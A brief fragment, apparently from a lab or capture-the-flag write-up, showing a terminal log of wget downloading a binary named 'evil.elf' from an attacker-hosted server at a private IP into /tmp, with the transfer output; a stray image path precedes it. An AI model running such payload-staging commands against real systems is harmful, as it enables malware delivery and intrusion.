 wget http://10.21.216.75:8000/evil.elf -O /tmp/evil.elf
--2025-10-29 16:50:16--  http://10.21.216.75:8000/evil.elf
Connecting to 10.21.216.75:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: '/tmp/evil.elf'
0K 100% 107K=0.002s
2025-10-29 16:50:16 (107 KB/s) - '/tmp/evil.elf' saved [250/250]